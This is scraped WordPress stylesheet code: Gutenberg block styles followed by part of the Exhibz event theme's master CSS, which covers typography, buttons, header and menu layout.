  .wp-block-pullquote.alignleft, 
  .wp-block-pullquote.alignright {
	width: 100%;
	margin-top:80px;
	margin-bottom: 70px;
  }
  
  .wp-block-pullquote.alignleft blockquote, 
  .wp-block-pullquote.alignright blockquote {
	margin: 1rem 0;
	max-width: 100%;
  }
  
  .wp-block-pullquote.alignleft{
	text-align: left;
   margin-right: 30px !important;
  }
  
  .wp-block-pullquote.alignright{
   text-align: right;
   margin-left: 30px !important;
  }

  
  .wp-block-pullquote.alignleft blockquote p:first-child, .wp-block-pullquote.alignright blockquote p:first-child {
	margin-top: 0;
  }
  
  .wp-block-pullquote.is-style-solid-color {
	padding-left: 0;
	padding-right: 0;
  }
  
  @media only screen and (min-width: 768px) {
	.wp-block-pullquote.is-style-solid-color {
	  padding-left: 10%;
	  padding-right: 10%;
	}
  }
  
  .wp-block-pullquote.is-style-solid-color p,
  .wp-block-pullquote.is-style-solid-color blockquote p {
	font-size: 1.6875em;
	line-height: 1.3;
	margin-bottom: 0.5em;
	margin-top: 0.5em;
  }
  
  @media only screen and (min-width: 768px) {
	.wp-block-pullquote.is-style-solid-color p {
	  font-size: 2.25em;
	}
  }
  
  .wp-block-pullquote.is-style-solid-color a {
	color: #fff;
  }
  
  .wp-block-pullquote.is-style-solid-color cite {
	color: inherit;
  }
  
  .wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 100%;
	padding-left: 0;
	margin-left: 1rem;
	margin-right: 1rem;
  }
  
  /*
  .wp-block-pullquote.is-style-solid-color blockquote.has-text-color p,
  .wp-block-pullquote.is-style-solid-color blockquote.has-text-color a, .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color, .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color, .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color, .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color, .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
	color: inherit;
  }*/
  
  @media only screen and (min-width: 768px) {
	.wp-block-pullquote.is-style-solid-color blockquote {
	  margin-left: 0;
	  margin-right: 0;
     padding:20px 0 20px 20px;
     color:#000;
	}
  }
  
  @media only screen and (min-width: 768px) {
	.wp-block-pullquote.is-style-solid-color.alignright, .wp-block-pullquote.is-style-solid-color.alignleft {
	  padding: 1rem calc(2 * 1rem);
	}
  }
  
  @media only screen and (min-width: 768px) {
	.wp-block-pullquote.is-style-solid-color.alignfull {
	  padding-left: calc(10% + 58px + (2 * 1rem));
	  padding-right: calc(10% + 58px + (2 * 1rem));
	}
  }
  
  blockquote.wp-block-quote,
  blockquote.wp-block-quote.is-large{
	padding: 30px 30px 40px 40px;
  }
  
  /*--- Blockquote --*/
  
  
  blockquote.wp-block-quote, 
  .wp-block-quote,
  .wp-block-quote:not(.is-large):not(.is-style-large), blockquote.wp-block-pullquote,
  .wp-block-quote.is-large, .wp-block-quote.is-style-large,
  .wp-block-pullquote:not(.is-style-solid-color){
	padding: 0;
	padding-left: 40px;
	border-left: 3px solid #e7015e;
	margin: 15px 0;
	background: transparent;
	position: relative;
	color: #000;
	font-style: italic;
  }

  .wp-block-quote .editor-rich-text__tinymce{
      color: #000;
  }
  
  .editor-block-list__block .wp-block-pullquote blockquote,
  .wp-block-pullquote blockquote{
	  border-left:0;
	  padding-left:0;
  }
  
  blockquote.wp-block-quote p, 
  .wp-block-quote p{
	margin: 20px 0;
	line-height: 1.625;
  }
  
  .wp-block-quote:before {
	content: '\f10d';
	font-family: 'Fontawesome';
	display: block;
	color: #e7015e;
	font-size: 36px;
  }
  
  .wp-block-quote cite,
  .wp-block-pullquote cite {
	font-weight: normal;
	font-size: 16px;
	margin-left: 40px;
	text-transform: unset;
	display: inline-block;
  }
  
  .wp-block-quote__citation, 
  .wp-block-quote cite, 
  .wp-block-quote footer {
	  position: relative;
	  font-style: normal;
  }
  
  blockquote.wp-block-quote cite::before, 
  blockquote.wp-block-quote footer::before, 
  blockquote.wp-block-quote .wp-block-quote__citation::before,
  .wp-block-quote cite::before,
  .wp-block-pullquote cite::before {
	  position: absolute;
	  top: 0;
	  width: 30px;
	  height: 2px;
	  background: #e7015e;
	  content: '';
	  bottom: 0;
	  margin: 10px 0 13px -40px;
  }

  .wp-block-quote .blockquote-footer{
	margin-left:40px;
}
  
  .wp-block-quote.is-large, .wp-block-quote.is-style-large {
	margin: 1rem 0;
  }
  
  .wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-size: 1.6875em;
	line-height: 1.4;
	font-style: italic;
  }
  
  .wp-block-quote.is-large cite,
  .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
  .wp-block-quote.is-style-large footer {
	font-size: 16px;
	text-align: left;
  }
  
  .wp-block-quote.is-style-large cite em{
	display: block;
	position: relative;
	top: -30px;
  
  }
  
  @media only screen and (min-width: 768px) {
	.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	  margin: 1rem 0;
	}
	.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	  font-size: 1.6875em;
	}
  }
  
  /*-- Pull quote --*/
  
  .wp-block-pullquote blockquote::before {
	  content: '\f10d';
	  font-family: 'Fontawesome';
	  position: relative;
	  display: block;
	  color: #e7015e;
	  font-size: 36px;
  }
  
  .wp-block-pullquote .has-very-dark-gray-color.has-very-dark-gray-color{
	background: none;
  }

  
  .wp-block-image img {
	display: block;
  }
  
  .wp-block-image.alignleft, .wp-block-image.alignright {
	max-width: 100%;
  }
  
  .wp-block-image.alignfull img {
	width: 100vw;
  }
  
  @media only screen and (min-width: 768px) {
	.wp-block-image.alignfull img {
	  margin-left: auto;
	  margin-right: auto;
	}
  }
  
  .wp-block-cover-image,
  .wp-block-cover {
	position: relative;
	min-height: 430px;
	padding: 1rem;
  }
  
  @media only screen and (min-width: 768px) {
	.wp-block-cover-image,
	.wp-block-cover {
	  padding: 1rem 10%;
	}
  }
  
  .wp-block-cover-image .wp-block-cover-image-text,
  .wp-block-cover-image .wp-block-cover-text,
  .wp-block-cover-image h2,
  .wp-block-cover .wp-block-cover-image-text,
  .wp-block-cover .wp-block-cover-text,
  .wp-block-cover h2,
  .wp-block-paragraph.has-large-font-size.editor-rich-text__editable{
    font-size: 30px !important;
    font-weight: 600;
    line-height: 1.25;
    padding: 0;
    color: #fff;
  }
  
  @media only screen and (min-width: 768px) {
	.wp-block-cover-image .wp-block-cover-image-text,
	.wp-block-cover-image .wp-block-cover-text,
	.wp-block-cover-image h2,
	.wp-block-cover .wp-block-cover-image-text,
	.wp-block-cover p.wp-block-cover-text,
  .wp-block-cover h2,
  .wp-block-cover p.has-large-font-size {
	  font-size: 30px;
    max-width: 100%;
    font-weight: 600;
	}
  }
  
  .wp-block-cover-image.alignleft, .wp-block-cover-image.alignright,
  .wp-block-cover.alignleft,
  .wp-block-cover.alignright {
	width: 100%;
  }
  
  @media only screen and (min-width: 768px) {
	.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright,
	.wp-block-cover.alignleft,
	.wp-block-cover.alignright {
	  padding: 1rem calc(2 * 1rem);
	}
  }
  
  @media only screen and (min-width: 768px) {
	.wp-block-cover-image.alignfull .wp-block-cover-image-text,
	.wp-block-cover-image.alignfull .wp-block-cover-text,
	.wp-block-cover-image.alignfull h2,
	.wp-block-cover.alignfull .wp-block-cover-image-text,
	.wp-block-cover.alignfull .wp-block-cover-text,
	.wp-block-cover.alignfull h2 {
	  max-width: calc(8 * (100vw / 12) - 28px);
	}
  }
  
  @media only screen and (min-width: 1168px) {
	.wp-block-cover-image.alignfull .wp-block-cover-image-text,
	.wp-block-cover-image.alignfull .wp-block-cover-text,
	.wp-block-cover-image.alignfull h2,
	.wp-block-cover.alignfull .wp-block-cover-image-text,
	.wp-block-cover.alignfull .wp-block-cover-text,
	.wp-block-cover.alignfull h2 {
	  max-width: calc(6 * (100vw / 12) - 28px);
	}
  }
  
  .wp-block-gallery {
	list-style-type: none;
	padding-left: 0;
  }
  
  .wp-block-gallery .blocks-gallery-image:last-child,
  .wp-block-gallery .blocks-gallery-item:last-child {
	margin-bottom: 16px;
  }
  
  .wp-block-gallery figcaption a {
	color: #fff;
  }
  
  .wp-block-audio figcaption,
  .wp-block-video figcaption,
  .wp-block-image figcaption,
  .wp-block-gallery .blocks-gallery-image figcaption,
  .wp-block-gallery .blocks-gallery-item figcaption {
	font-size: 0.71111em;
	line-height: 1.6;
	margin: 0;
	padding: 0.5rem;
	text-align: center;
	bottom:0;
  }
  
  
  .wp-block-file .wp-block-file__button {
	display: table;
	transition: background 150ms ease-in-out;
	border: none;
	border-radius: 5px;
	background: #d72924;
	font-size: 22px;
	line-height: 1.2;
	text-decoration: none;
	font-weight: bold;
	padding: 0.75rem 1rem;
	color: #fff;
	margin-left: 0;
	margin-top: calc(0.75 * 1rem);
  }
  
  @media only screen and (min-width: 1168px) {
	.wp-block-file .wp-block-file__button {
	  font-size: 22px;
	  padding: 0.875rem 1.5rem;
	}
  }
  
  .wp-block-file .wp-block-file__button:hover {
	background: #111;
	cursor: pointer;
  }
  
  .wp-block-file .wp-block-file__button:focus {
	background: #111;
	outline: thin dotted;
	outline-offset: -4px;
  }
  
  .wp-block-code {
	border-radius: 0;
  }
  
  .wp-block-code code {
	font-size: 1.125em;
	white-space: pre-wrap;
	word-break: break-word;
  }
  
  /* Column */
  .wp-block-columns.alignfull {
	padding-left: 1rem;
	padding-right: 1rem;
  }
  
  @media (min-width: 1128px){
	 .wp-block-column {
	  padding-right: 24px;
	  padding-left: 24px;
	}
  }
  
  @media only screen and (min-width: 600px) {
	.wp-block-columns {
	  flex-wrap: nowrap;
	}
  }
  
  @media only screen and (min-width: 768px) {
	.wp-block-columns .wp-block-column > *:first-child {
	  margin-top: 0;
	}
	.wp-block-columns .wp-block-column > *:last-child {
	  margin-bottom: 0;
	}
	.wp-block-columns[class*='has-'] > * {
	  margin-right: 1rem;
	}
	.wp-block-columns[class*='has-'] > *:last-child {
	  margin-right: 0;
	}
	.wp-block-columns.alignfull,
	.wp-block-columns.alignfull .wp-block-column {
	  padding-left: calc(2 * 1rem);
	  padding-right: calc(2 * 1rem);
	}
  }
  
  .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
	font-weight: bold;
  }
  
  .wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date {
	font-weight: normal;
  }
  
  .wp-block-latest-comments .wp-block-latest-comments__comment,
  .wp-block-latest-comments .wp-block-latest-comments__comment-date,
  .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
	font-size: inherit;
  }
  
  .wp-block-latest-comments.has-dates .wp-block-latest-comments__comment-date {
	font-size: 0.71111em;
  }
  
  .has-small-font-size {
	font-size: 0.88889em;
  }
  
  .has-normal-font-size {
	font-size: 1.125em;
  }
  
  .has-large-font-size {
	font-size: 1.6875em;
  }
  
  .has-huge-font-size {
	font-size: 2.25em;
  }
  
  .has-primary-background-color,
  .has-secondary-background-color,
  .has-dark-gray-background-color,
  .has-light-gray-background-color {
	color: #fff;
  }
  
  .has-primary-background-color p,
  .has-primary-background-color h1,
  .has-primary-background-color h2,
  .has-primary-background-color h3,
  .has-primary-background-color h4,
  .has-primary-background-color h5,
  .has-primary-background-color h6,
  .has-primary-background-color a,
  .has-secondary-background-color p,
  .has-secondary-background-color h1,
  .has-secondary-background-color h2,
  .has-secondary-background-color h3,
  .has-secondary-background-color h4,
  .has-secondary-background-color h5,
  .has-secondary-background-color h6,
  .has-secondary-background-color a,
  .has-dark-gray-background-color p,
  .has-dark-gray-background-color h1,
  .has-dark-gray-background-color h2,
  .has-dark-gray-background-color h3,
  .has-dark-gray-background-color h4,
  .has-dark-gray-background-color h5,
  .has-dark-gray-background-color h6,
  .has-dark-gray-background-color a,
  .has-light-gray-background-color p,
  .has-light-gray-background-color h1,
  .has-light-gray-background-color h2,
  .has-light-gray-background-color h3,
  .has-light-gray-background-color h4,
  .has-light-gray-background-color h5,
  .has-light-gray-background-color h6,
  .has-light-gray-background-color a {
	color: #fff;
  }
  
  .has-white-background-color {
	color: #111;
  }
  
  .has-white-background-color p,
  .has-white-background-color h1,
  .has-white-background-color h2,
  .has-white-background-color h3,
  .has-white-background-color h4,
  .has-white-background-color h5,
  .has-white-background-color h6,
  .has-white-background-color a {
	color: #111;
  }
  
  .has-primary-background-color,
  .wp-block-pullquote.is-style-solid-color.has-primary-background-color {
	background-color: #d72924;
  }
  
  .has-secondary-background-color,
  .wp-block-pullquote.is-style-solid-color.has-secondary-background-color {
	background-color: #005177;
  }
  
  .has-dark-gray-background-color,
  .wp-block-pullquote.is-style-solid-color.has-dark-gray-background-color {
	background-color: #111;
  }
  
  .has-light-gray-background-color,
  .wp-block-pullquote.is-style-solid-color.has-light-gray-background-color {
	background-color: #767676;
  }
  
  .has-white-background-color,
  .wp-block-pullquote.is-style-solid-color.has-white-background-color {
	background-color: #FFF;
  }
  
  .has-primary-color,
  .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,
  .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color p {
	color: #d72924;
  }
  
  .has-secondary-color,
  .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,
  .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color p {
	color: #005177;
  }
  
  .has-dark-gray-color,
  .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,
  .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color p {
	color: #111;
  }
  
  .has-light-gray-color,
  .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,
  .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color p {
	color: #767676;
  }
  
  .has-white-color,
  .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
	color: #FFF;
  }
  
  /* Media */
  .page-content .wp-smiley,
  .entry-content .wp-smiley,
  .comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
  }
  
  embed,
  iframe,
  object {
	max-width: 100%;
  }
  
  .custom-logo-link {
	display: inline-block;
  }
  
  .avatar {
	border-radius: 100%;
	display: block;
	height: calc(2.25 * 1rem);
	min-height: inherit;
	width: calc(2.25 * 1rem);
  }
  
  svg {
	transition: fill 120ms ease-in-out;
	fill: currentColor;
  }
  
  /*--------------------------------------------------------------
  ## Captions
  --------------------------------------------------------------*/
  .wp-caption {
	margin-bottom: calc(1.5 * 1rem);
  }
  
  .wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
  }
  
  .wp-caption-text {
	color: #767676;
	font-size: 0.81111em;
	line-height: 1.6;
	margin: 0;
	padding: 0.5rem;
	text-align: center;
  }
  
  /*--------------------------------------------------------------
  ## Galleries
  --------------------------------------------------------------*/
  .gallery {
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
	margin-bottom: calc(1.5 * 1rem);
  }
  
  .gallery-item {
	display: inline-block;
	margin-right: 16px;
	margin-bottom: 16px;
	text-align: center;
	vertical-align: top;
	width: 100%;
  }
  
  .gallery-columns-2 .gallery-item {
	max-width: calc((100% - 16px * 1) / 2);
  }
  
  .gallery-columns-2 .gallery-item:nth-of-type(2n+2) {
	margin-right: 0;
  }
  
  .gallery-columns-3 .gallery-item {
	max-width: calc((100% - 16px * 2) / 3);
  }
  
  .gallery-columns-3 .gallery-item:nth-of-type(3n+3) {
	margin-right: 0;
  }
  
  .gallery-columns-4 .gallery-item {
	max-width: calc((100% - 16px * 3) / 4);
  }
  
  .gallery-columns-4 .gallery-item:nth-of-type(4n+4) {
	margin-right: 0;
  }
  
  .gallery-columns-5 .gallery-item {
	max-width: calc((100% - 16px * 4) / 5);
  }
  
  .gallery-columns-5 .gallery-item:nth-of-type(5n+5) {
	margin-right: 0;
  }
  
  .gallery-columns-6 .gallery-item {
	max-width: calc((100% - 16px * 5) / 6);
  }
  
  .gallery-columns-6 .gallery-item:nth-of-type(6n+6) {
	margin-right: 0;
  }
  
  .gallery-columns-7 .gallery-item {
	max-width: calc((100% - 16px * 6) / 7);
  }
  
  .gallery-columns-7 .gallery-item:nth-of-type(7n+7) {
	margin-right: 0;
  }
  
  .gallery-columns-8 .gallery-item {
	max-width: calc((100% - 16px * 7) / 8);
  }
  
  .gallery-columns-8 .gallery-item:nth-of-type(8n+8) {
	margin-right: 0;
  }
  
  .gallery-columns-9 .gallery-item {
	max-width: calc((100% - 16px * 8) / 9);
  }
  
  .gallery-columns-9 .gallery-item:nth-of-type(9n+9) {
	margin-right: 0;
  }
  
  .gallery-item:last-of-type {
	padding-right: 0;
  }
  
  .gallery-caption {
	display: block;
	font-size: 0.71111em;
	line-height: 1.6;
	margin: 0;
	padding: 0.5rem;
  }
  
  .gallery-item>div>a {
	display: block;
	line-height: 0;
	box-shadow: 0 0 0 0 transparent;
  }
  
  .gallery-item>div>a:focus {
	box-shadow: 0 0 0 2px #0073aa;
  }
  
  @media only screen and (max-width: 991px) {
  
    .sidebar-inactive .is-type-video,
    .sidebar-active .is-type-video {
      left: 0;
      width: 100%;
      max-width: 100%;
    }
    
    .is-type-video iframe {
      height: 100%;
    }
    
    .wp-block-separator.is-style-dots:before,
    hr.is-style-dots:before {
      font-size: .3875em;
    }
    
    .wp-block-pullquote p {
      font-size: 1em;
    }
  }
  
  
  
  
  /**================== Theme customization ==================**/
  
  /*-- Seperator --*/
  
  .wp-block-separator, hr {
	  background-color: #767676;
	  border: 0;
	  height: 2px;
	  margin: 2rem auto;
	  max-width: 200px;
	  text-align: center;
  }
  
  .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: 100px;
  }
  
  .wp-block-separator.is-style-wide,
  hr.is-style-wide {
	max-width: 100%;
  }
	
  @media only screen and (min-width: 768px) {
	.wp-block-separator.is-style-wide,
	hr.is-style-wide {
	  max-width: calc(8 * (100vw / 12) - 28px);
	}
  }
	
	@media only screen and (min-width: 1168px) {
	.wp-block-separator.is-style-wide,
	hr.is-style-wide {
	  max-width: calc(6 * (100vw / 12) - 28px);
	}
	}
	
	.wp-block-separator.is-style-dots,
	hr.is-style-dots {
	max-width: 100%;
	background-color: inherit;
	border: inherit;
	height: inherit;
	text-align: center;
	}
	
	@media only screen and (min-width: 768px) {
	.wp-block-separator.is-style-dots,
	hr.is-style-dots {
	  max-width: calc(8 * (100vw / 12) - 28px);
	}
	}
	
	@media only screen and (min-width: 1168px) {
	.wp-block-separator.is-style-dots,
	hr.is-style-dots {
	  max-width: calc(6 * (100vw / 12) - 28px);
	}
	}
	
	.wp-block-separator.is-style-dots:before,
	hr.is-style-dots:before {
	color: #767676;
	font-size: 1.6875em;
	letter-spacing: 0.88889em;
	padding-left: 0.88889em;
	}
	
	.wp-block-separator + h1:before,
	.wp-block-separator + h2:before,
	hr + h1:before,
	hr + h2:before {
	display: none;
	}
  
  /* Table */
  
  .wp-block-table td, 
  .wp-block-table th{
	border: 1px solid #ededed;
  }
  
  .wp-block-table{
	border:0;
	border-bottom: 1px solid #ededed;
	border-left:1px solid #ededed;
   text-align: center;
  }
  
  table.wp-block-table>tbody>tr:nth-child(2n+1)>td {
	background-color: #fcfcfc;
	}
	
  table.wp-block-table>tbody>tr>td {
	padding: 10px 5px;
	border-bottom: 0;
	  border-left: 0;
  }
  
  /* Embeded wrapper */
  
  .wp-block-embed__wrapper iframe{
	  border:0;
  }
  
  
  /* Gutenberg plugin enabled */
  
  .wp-block-cover.has-background-dim-60.has-background-dim a{
	text-decoration: underline;
	color:#ffb923;
  }
  
  .wp-block-embed-vimeo iframe{
	  border:0;
  }
  
  .block-editor-block-list__layout  figure.wp-block-embed-vimeo.alignfull{
	  width:auto;
  }

  .wp-block-pullquote.is-style-default{
		background: none;
		border-left:0;
  }

--- FILE ---
content_type: text/css
request_url: https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/master.css?ver=2.3.4
body_size: 27024
content:
/*------- social color -----*/
/**
 * Theme Name: Exhibz
 * Theme URI: https://themeforest.net/user/tripples/portfolio
 * Description: This is a skull theme which we use to develope new themes. textdomain: exhibz, class: Exhibz, var: $exhibz_, constants: EXHIBZ_, function: exhibz_
 *
 */
/* Table of Content
********************************
# Reset & Basics
# Basic
# Typography
# Links
# Buttons
# Menu
# Main Content
# Core WordPress
# Search
# Blog
# Widget
# Footer
# Resonsive
# text logo
# Sticky sidebar
*/
/*------- social color -----*/
/* Global
================================================== */
body {
  color: #5a5a5a;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  line-height: 26px; }

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #1c1c24;
  margin-bottom: 20px;
  font-weight: bold; }

h1,
h2 {
  font-family: 'Raleway', sans-serif;
  font-weight: 900; }

a {
  color: #e7015e; }
  a:hover {
    text-decoration: none; }

.form-control {
  border: 1px solid #f1f1f1;
  padding: 6px 20px;
  height: 50px;
  font-size: 14px;
  border-radius: 0; }

.xs-page-header {
  margin: 0 0 60px; }
  .xs-page-header h2 {
    font-size: 28px;
    margin: 0;
    padding-bottom: 20px;
    border-bottom: 1px solid #f1f1f1; }

/* Gradient*/
.gradient {
  position: relative; }
  .gradient:before {
    position: absolute;
    left: 0;
    top: 0;
    background-image: -webkit-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
    background-image: -o-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
    background-image: linear-gradient(144deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
    width: 100%;
    height: 100%;
    content: '';
    opacity: 0.902; }

/* Title */
.title-section-area .section-title .sub-title {
  display: block;
  margin-bottom: 10px; }

/* Button */
.btn,
.btn-primary,
.wp-block-button .wp-block-button__link:not(.has-background) {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  background: #e7015e;
  height: 50px;
  padding: 0 35px;
  line-height: 50px;
  border-radius: 3px;
  border: 0; }
  .btn:hover,
  .btn-primary:hover,
  .wp-block-button .wp-block-button__link:not(.has-background):hover {
    background: #222;
    color: #fff; }

.btn-link {
  font-size: 16px;
  font-weight: 700;
  color: #222222;
  text-decoration: none !important; }

.btn-link i {
  margin-left: 6px;
  position: relative;
  top: 2px; }

.btn-link:hover {
  color: #e7015e; }

/* Common navbar mobile */
.navbar-toggler {
  padding: 8px 12px;
  background: #e7015e;
  color: #fff;
  border-color: #e7015e;
  position: absolute;
  top: -40px;
  right: 0; }
  .navbar-toggler .navbar-toggler-icon {
    background: none;
    width: auto;
    height: auto; }
    .navbar-toggler .navbar-toggler-icon i {
      color: #fff;
      font-weight: bold;
      font-size: 22px; }

/* Default font color */
.elementor-widget-tabs .elementor-tab-content {
  color: #5a5a5a; }

/* Header Top
================================================== */
.header-top {
  padding: 30px 0; }
  .header-top ul {
    display: inline-block;
    list-style-type: none;
    margin: 0;
    padding: 0; }
  .header-top .header-contact-info li {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    padding: 0 20px;
    border-right: 1px solid #85299c;
    color: #fff; }
    .header-top .header-contact-info li i {
      margin-right: 10px; }
  .header-top .social-links {
    padding: 0 10px; }
    .header-top .social-links li {
      display: inline-block;
      font-size: 14px;
      margin: 0 10px; }
      .header-top .social-links li a {
        color: #fff; }
  .header-top .qoute-btn {
    padding-left: 15px; }
    .header-top .qoute-btn .ticket-btn.btn {
      float: none;
      margin-top: 0; }
  .header-top .header-top-info {
    text-align: right; }

.header-transparent .header-top .logo {
  padding-top: 0; }

.cart-btn {
  display: inline-block;
  margin-right: 15px;
  padding: 8px 0;
  margin-top: 23px;
  font-size: 18px;
  color: #e7015e; }
  .cart-btn:hover {
    color: #e7015e; }

/*-- Nav Search start --*/
.nav-search {
  cursor: pointer;
  color: #fff;
  text-align: center; }
  .nav-search i {
    font-size: 14px;
    font-weight: 900; }

.search-block {
  background: #1f1f1f;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  display: none;
  padding: 15px 20px;
  position: absolute;
  right: 0;
  top: 56px;
  width: 350px;
  z-index: 10;
  margin-top: 0; }
  .search-block .form-control {
    background: none;
    border: 0;
    border-bottom: 1px solid #4D4542;
    color: #fff;
    width: 100%;
    height: 40px;
    padding: 0 12px;
    font-size: 15px;
    font-style: italic; }
  .search-block .search-button {
    position: absolute;
    right: 0;
    background: transparent;
    border: none;
    color: #7a7a7d;
    top: 5px; }
  .search-block .search-close {
    color: #fff;
    position: absolute;
    top: -58px;
    right: 15px;
    font-size: 32px;
    cursor: pointer;
    padding: 5px;
    width: 30px;
    height: 30px;
    line-height: 14px;
    text-align: center; }
  .search-block .input-group-btn {
    position: absolute;
    right: 0;
    top: 0;
    background: transparent;
    border: none;
    color: #fff; }

.nav-search-area {
  position: relative; }
  .nav-search-area .nav-search.hide {
    opacity: 0;
    visibility: hidden; }

/* Header
================================================== */
.xs-header {
  background: #fff;
  border-bottom: 1px solid #f1f1f1;
  z-index: 999999; }
  .xs-header .site-title {
    font-size: 26px;
    margin-top: 25px; }

.header-standard .navbar-brand.logo {
  padding: 15px 0 0; }

.header-transparent {
  position: absolute;
  width: 100%;
  left: 0;
  top: 10px;
  z-index: 2;
  height: auto;
  padding: 0; }
  .header-transparent .navbar.navbar-light ul.navbar-nav > li > a {
    color: #fff; }

.admin-bar .header-transparent {
  top: 30px; }

.h-transparent2 .navbar.navbar-light {
  padding: 28px 0 0 0; }

.h-transparent2 .ticket-btn.btn {
  border-radius: 36px;
  -webkit-box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.15);
  background: #fff;
  color: #3b1d82;
  font-size: 14px; }
  .h-transparent2 .ticket-btn.btn:hover {
    color: #fff; }

.h-transparent2.navbar-fixed.sticky {
  background: rgba(255, 255, 255, 0.95); }
  .h-transparent2.navbar-fixed.sticky .logo {
    padding: 0; }
  .h-transparent2.navbar-fixed.sticky .navbar.navbar-light {
    padding: 0; }
    .h-transparent2.navbar-fixed.sticky .navbar.navbar-light ul.navbar-nav > li > a {
      color: #3b1d82; }

.nav-center .navbar.navbar-light .collapse.justify-content-end {
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important; }
  .nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #3b1d82; }

/* Main menu 
================================================== */
.navbar.navbar-light {
  padding: 5px 0 0 0; }
  .navbar.navbar-light .dropdown-menu {
    margin: 0; }
  .navbar.navbar-light ul.navbar-nav > li {
    position: relative;
    float: none;
    display: inline-block;
    margin: 0 20px;
    background: none; }
    .navbar.navbar-light ul.navbar-nav > li > a {
      color: #1c1c24;
      line-height: 80px;
      font-weight: 700;
      font-size: 14px;
      text-transform: uppercase;
      padding: 0 5px;
      position: relative;
      display: inline-block;
      -o-transition: color 500ms !important;
      transition: color 500ms !important;
      -webkit-transition: color 500ms !important; }
    .navbar.navbar-light ul.navbar-nav > li > a.opened:after {
      -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
      transform: rotate(0deg); }
    .navbar.navbar-light ul.navbar-nav > li.dropdown > a {
      position: relative; }
      .navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
        font-family: FontAwesome;
        position: absolute;
        clear: both;
        content: "\f107";
        display: block;
        font-size: 14px;
        right: 0;
        top: 50%;
        margin-top: -40px;
        border: 0; }
    .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
      width: 200px;
      background: #fff;
      border: 0;
      border-radius: 0;
      padding: 0 10px;
      display: none; }
      .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
        position: relative;
        font-size: 14px;
        font-weight: 500;
        z-index: 999;
        padding: 15px;
        white-space: pre-wrap;
        /* css-3 */
        white-space: -moz-pre-wrap;
        /* Mozilla, since 1999 */
        word-wrap: break-word;
        border-top: 1px solid #eaeaea;
        background: none; }
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active {
          color: #e7015e; }
      .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:first-child > a {
        border-top: 0; }
      .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a, .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a {
        color: #e7015e; }
      .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu {
        top: 0;
        border: 0; }
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li a {
          color: #1c1c24; }
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li.active a, .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li:hover a {
          color: #e7015e; }
      .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.dropdown > a:after {
        font-family: FontAwesome;
        position: absolute;
        clear: both;
        content: "\f105";
        display: block;
        font-size: 14px;
        right: 0;
        top: 50%;
        margin-top: -15px;
        border: 0; }
    @media (min-width: 992px) {
      .navbar.navbar-light ul.navbar-nav > li:hover ul.dropdown-menu {
        display: block; } }

.main-menu > .menu-item > .dropdown-menu > .menu-item > .dropdown-menu {
  right: 100%;
  top: 0;
  left: auto; }

.header-classic {
  background: rgba(66, 64, 72, 0.25); }
  .header-classic .justify-content-end {
    -webkit-box-pack: start !important;
    -ms-flex-pack: end !important;
    justify-content: flex-start !important; }
  @media (min-width: 1200px) {
    .header-classic .navbar.navbar-light ul.navbar-nav > li:first-child {
      margin-left: 0; } }
  .header-classic .navbar.navbar-light ul.navbar-nav > li > a {
    line-height: 60px; }
